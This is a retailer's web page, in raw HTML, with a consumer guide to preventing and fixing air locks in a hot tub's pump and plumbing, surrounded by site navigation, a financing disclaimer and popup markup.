menu-item-58434 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tranquility-series-spas/" class="fusion-bar-highlight"><span>Dr. Wellness Spas</span></a></li><li  id="menu-item-58435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58435 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/catalina-luxury-spas/" class="fusion-bar-highlight"><span>Catalina Spas</span></a></li></ul></li><li  id="menu-item-60448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60448"  data-item-id="60448"><a  href="/swim-spa" class="fusion-bar-highlight"><span class="menu-text">Swim Spas</span></a></li><li  id="menu-item-794839"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794839"  data-item-id="794839"><a  href="https://aqualivingstores.com/clearance-spas/" class="fusion-bar-highlight"><span class="menu-text">Clearance Inventory</span></a></li><li  id="menu-item-787284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787284"  data-item-id="787284"><a  href="https://aqualivingstores.com/cold-tubs/" class="fusion-bar-highlight"><span class="menu-text">Cold Tubs</span></a></li><li  id="menu-item-58861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58861"  data-item-id="58861"><a  href="https://aqualivingstores.com/spa-covers/" class="fusion-bar-highlight"><span class="menu-text">Hot Tub Covers</span></a></li><li  id="menu-item-54751"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-54751"  data-item-id="54751"><a  href="https://aqualivingstores.com/support/" class="fusion-bar-highlight"><span class="menu-text">Support</span></a></li><li  id="menu-item-54754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54754"  data-item-id="54754"><a  href="https://aqualivingstores.com/credit-application/" class="fusion-bar-highlight"><span class="menu-text">Financing</span></a></li><li  id="menu-item-58834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58834"  data-item-id="58834"><a  href="https://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-55313"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-55313"  data-classes="mobileonly" data-item-id="55313"><a  href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text">Free Buyer&#8217;s Guide</span></a></li><li  id="menu-item-70237"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-70237"  data-classes="mobileonly" data-item-id="70237"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-799300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-799300 fusion-dropdown-menu"  data-item-id="799300"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Discover</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-799179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799179 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/patent/" class="fusion-bar-highlight"><span>Patents</span></a></li><li  id="menu-item-54753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54753 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/accessories/" class="fusion-bar-highlight"><span>Spa Accessories</span></a></li><li  id="menu-item-799301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799301 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://aqualivingstores.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://aqualivingstores.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style=""><section id="content" style="width: 100%;">
					<div id="post-59606" class="post-59606 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">How to Fix a Hot Tub Air Lock</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://aqualivingstores.com/author/lhilton2953/" title="Posts by Aqua Living" rel="author">Aqua Living</a></span></span><span class="updated rich-snippet-hidden">2023-09-05T11:57:18-04:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-3"><p><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-59608 size-600" src="https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg" alt="Fixing Hot Tub Air Lock" width="600" height="397" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27397%27%20viewBox%3D%270%200%20600%20397%27%3E%3Crect%20width%3D%27600%27%20height%3D%27397%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-200x132.jpg 200w, https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-300x199.jpg 300w, https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-400x265.jpg 400w, https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-500x331.jpg 500w, https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg 600w, https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock.jpg 680w" data-sizes="auto" data-orig-sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>An air lock occurs when air gets stuck in the plumbing lines of your hot tub. While this may not sound terrible in itself, air in your spa’s lines can cause <em>significant damage over time</em> if it is ignored. Here’s how to avoid and address an air lock issue.</p>
<h2><b>Air Lock Prevention</b></h2>
<p>Your hot tub’s pump is designed to pump water, not air. Air in the plumbing lines will prevent water circulation and could quickly destroy the pump itself.</p>
<h3><b>Filling the Tub</b></h3>
<p>When filling your hot tub, place the garden hose in the empty filter canister rather than in the actual tub. Once the water is on, this position fills the pumps and internal plumbing with water. Ultimately, this decreases the chance of an air lock in the pump once the power is on.</p>
<h3><b>Bleeding the Pump</b></h3>
<p>Once the hot tub is full, and before you turn on the power, “bleed” the pump to further reduce the risk of air:</p>
<ol>
<li>Turn the ground fault circuit interrupter (GFCI) off manually.</li>
<li>Use a flat head screwdriver to turn the bleed valve (on the base of the pump) counter-clockwise.</li>
<li>Keep the valve open until water trickles from the pump.</li>
<li>Turn the bleed valve clockwise to tighten once the water trickles.</li>
</ol>
<p>Never over-tighten the bleed valve or use a tool to turn it. That much force could break the thumb screw.</p>
<h3><b>Priming Mode</b></h3>
<p>Whenever the GFCI is turned on, your hot tub will start up in priming mode to safely remove any air that may be trapped in the plumbing lines. The spa will stay in priming mode for about six minutes. The heater is disabled during priming to prevent overheating and system damage.</p>
<h3><b>Run Pumps to Purge Air</b></h3>
<p><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-59611 size-full" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27131%27%20height%3D%27100%27%20viewBox%3D%270%200%20131%20100%27%3E%3Crect%20width%3D%27131%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Jets-Button.jpg" alt="Hot Tub jets button" width="131" height="100" /></p>
<p>If you see an icon similar to the one above on your topside controls, push the pump button (starting with low speed then pushing again for high speed) to confirm that water is coming from all jets. All jets should send out water within two minutes.</p>
<h3><b>Air Lock Repair</b></h3>
<p>Fortunately, the signs of an air lock are quite noticeable, and the steps to remove the air lock are simple and quick. However, if you miss the signs or ignore them, the damage to your hot tub could be significant.</p>
<p>Here are the three main symptoms of an air lock in your spa plumbing lines:</p>
<ul>
<li>Humming sound.</li>
<li>The pump (or pumps) isn’t working.</li>
<li>Some or all of the jets are not working.</li>
</ul>
<p>In each of these cases, bleed the pump by following the steps above.</p>
<p>If your hot tub is suddenly experiencing low heat or no heat, you may have an air lock or closed slice valve. First ensure the slice valves are open, and then take steps to remove an air lock.</p>
<h3><b>Additional Priming</b></h3>
<p>When you run the pumps to purge air (see image of icon above), be prepared to turn the pump off and try a second priming session when the water has gone still. You’ll need to do this if jets aren’t working or if the water surges.</p>
<p>If the pumps don’t properly prime within two minutes on the second attempt, turn off the GFCI. Ensure that:</p>
<ul>
<li>Slice valves are locked in the up positions.</li>
<li>Diverter valves are centered for even water distribution.</li>
<li>Jets without flow are truly rotated into the open position.</li>
<li>Filter and suction drain covers are free of debris.</li>
</ul>
<p>Turn on the GFCI and repeat the priming mode with pumps on high speed when you see the priming mode icon your topside controls.</p>
<p>If this third attempt fails, contact the manufacturer for assistance. Never turn on a pump that won’t prime. If priming mode is allowed to complete on an improperly primed pump, the heater will automatically engage, possibly overheat and cause serious damage.</p>
<p>Air locks are easily prevented when all instructions are followed, and simply fixed if you know the signs. Pay close attention to potential air locks to avoid serious damage to your hot tub.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
																																							</div>
	</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var quickViewNonce =  'a93b372030';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
								
																					<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:center;}#fusion-menu-widget-3 li{display:inline-block;}#fusion-menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:16px;}#fusion-menu-widget-3 ul li a:after{content:"|";color:#ccc;padding-right:10px;padding-left:10px;font-size:16px;}#fusion-menu-widget-3 ul li a:hover,#fusion-menu-widget-3 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-3 ul li:last-child a:after{display:none;}#fusion-menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-3" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-lpi-footer-menu-2" class="menu"><li id="menu-item-772102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772102"><a href="http://aqualivingstores.com">Aqua Living Stores</a></li><li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505"><a href="https://aqualivingstores.com/contact/">Contact Us</a></li><li id="menu-item-58827" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-58827"><a href="https://aqualivingstores.com/support/">Support</a></li><li id="menu-item-58830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58830"><a href="https://aqualivingstores.com/spas/">Hot Tubs &amp; Spas</a></li><li id="menu-item-59058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59058"><a href="https://aqualivingstores.com/blog/">Blog</a></li><li id="menu-item-40477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40477"><a href="https://aqualivingstores.com/credit-application/">Financing</a></li><li id="menu-item-20507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20507"><a href="https://aqualivingstores.com/tracking-shipping-returns/">Tracking, Shipping, and Returns</a></li><li id="menu-item-58828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58828"><a href="https://aqualivingstores.com/locations/">Locations</a></li><li id="menu-item-60398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60398"><a href="https://aqualivingstores.com/sitemap/">Sitemap</a></li><li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504"><a href="https://aqualivingstores.com/checkout/">Checkout</a></li><li class="fusion-widget-cart "><a href="https://aqualivingstores.com/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/aqualivingfactoryoutlets"   title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@aqua.living"   title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/c/AquaLivingFactoryOutlets"   title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/aqualivingstores/"   title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
			<div class="fusion-columns fusion-columns-22">
				<p class="footer-bottom-text">See for yourself, check our ratings and compare us against the competition. <a href="https://poolandsparatings.com/" target="_blank">poolandsparatings.com</a></p>
			</div> <!-- fusion-columns-22 -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->





<div style="" class="fusion-fullwidth fullwidth-box fusion-builder-row-23 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:3px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:rgba(234,233,233,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" id="banner_id">
<div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );">
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-position:right center;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="column1" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility">
<div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div class="fusion-text fusion-text-33 fargo-page">

<p style="text-align: center;">60 Months 0% APR Financing<a href="https://aqualivingstores.com/wells-fargo/" target="_blank" rel="noopener">*</a></p>
<p style="font-size: 10px; text-align: center;">
*The Wells Fargo Home Projects credit card is issued by Wells Fargo Bank, N.A., an Equal Housing Lender. Special terms apply to qualifying purchases charged with approved credit. The special terms APR will continue to apply until all qualifying purchases are paid in full. The monthly payment for this purchase will be the amount that will pay for the purchase in full in equal payments during the promotional (special terms) period. The APR for Purchases will apply to certain fees such as a late payment fee or if you use the card for other transactions. For new accounts, the APR for Purchases is 28.99%. If you are charged interest in any billing cycle, the minimum interest charge will be $1.00. This information is accurate as of 11/01/2023 and is subject to change. For current information, call us at 1-800-431-5921.
</p>


</div>

<style>

.fargo-page p {
    margin: 0px !important;
}

.fargo-page a {
    color: #fff !important;
  font-size:20px;
}

.fargo-page p {
    color: #fff !important;
  font-size:20px;
}

.fargo-page a:hover {
    color: #ccc !important;
}

#banner_id{
background-color: #58abdd;
    font-family: Poppins;
    min-height: 30px;
}

div#banner_id {
    padding: 24px !important;
}

</style>
</div>
</div>
</div>
</div>




	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved | <a style="color:#fff;" href="/terms-of-use/">Terms of Use</a> | <a style="color:#fff;" href="/privacy-policy/">Privacy Policy</a><span class="footer-description"></span><br><div class="companywords">We take great pride in being an employee-owned company. This unique business model fuels our commitment to excellence and underscores every decision. As employee owners, we are deeply invested in the quality of our products. We strive to provide the same level of quality that we would want for ourselves, ensuring that you can trust every product from us. We are more than just a business; we are a community, a family that truly belongs to those who build it daily.
<div class="" style="color:#fff">Managed by <a style="color:#fff;text-decoration:underline;" class="text-white" href="https://digitalengage.net/" target="_blank">Digital Engage</a></div>
</div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>			
			<span id="tipusmap"></span><div 
	id="pum-802958" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:802958,&quot;slug&quot;:&quot;cart-page-coupon&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-802958" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="with_out_sale sale_on"><a href="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-802935" src="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png" alt="" width="1907" height="2560" srcset="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-200x268.png 200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-224x300.png 224w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-400x537.png 400w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-500x671.png 500w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-600x805.png 600w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-700x940.png 700w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-763x1024.png 763w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-768x1031.png 768w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-800x1074.png 800w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1144x1536.png 1144w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1200x1611.png 1200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1526x2048.png 1526w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png 1907w" sizes="(max-width: 1907px) 100vw, 1907px" /></a></div>
<div class="with_sale sale_on"><img decoding="async" src="https://aqualivingstores.com/wp-content/uploads/2026/01/Everything-Clearance-Sale-Coupons-AQL-scaled.png" /></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-785905" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55150 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:785905,&quot;slug&quot;:&quot;terms-and-policy-popup&quot;,&quot;theme_id&quot;:55150,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;gforms_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;,&quot;form&quot;:&quot;gravityforms_19&quot;}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;200000000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-785905&quot;],&quot;extra_selectors&quot;:&quot;.terms&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-785905" class="pum-container popmake theme-55150 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
